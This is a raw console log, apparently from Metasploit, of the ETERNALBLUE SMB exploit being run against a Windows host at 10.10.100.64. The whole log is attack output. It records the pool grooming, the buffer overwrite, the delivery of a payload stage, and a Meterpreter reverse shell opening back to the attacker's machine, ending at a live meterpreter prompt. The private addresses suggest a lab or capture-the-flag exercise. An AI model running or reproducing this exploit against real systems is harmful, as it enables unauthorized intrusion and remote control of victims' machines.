 [+] 10.10.100.64:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.100.64:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.100.64:445 - Sending all but last fragment of exploit packet
[*] 10.10.100.64:445 - Starting non-paged pool grooming
[+] 10.10.100.64:445 - Sending SMBv2 buffers
[+] 10.10.100.64:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.100.64:445 - Sending final SMBv2 buffers.
[*] 10.10.100.64:445 - Sending last fragment of exploit packet!
[*] 10.10.100.64:445 - Receiving response from exploit packet
[+] 10.10.100.64:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.100.64:445 - Sending egg to corrupted connection.
[*] 10.10.100.64:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 10.10.100.64
[*] Meterpreter session 1 opened (10.2.41.23:4445 → 10.10.100.64:49214) at 2024-10-19 22:08:17 -
0400
[+] 10.10.100.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.100.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.100.64:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >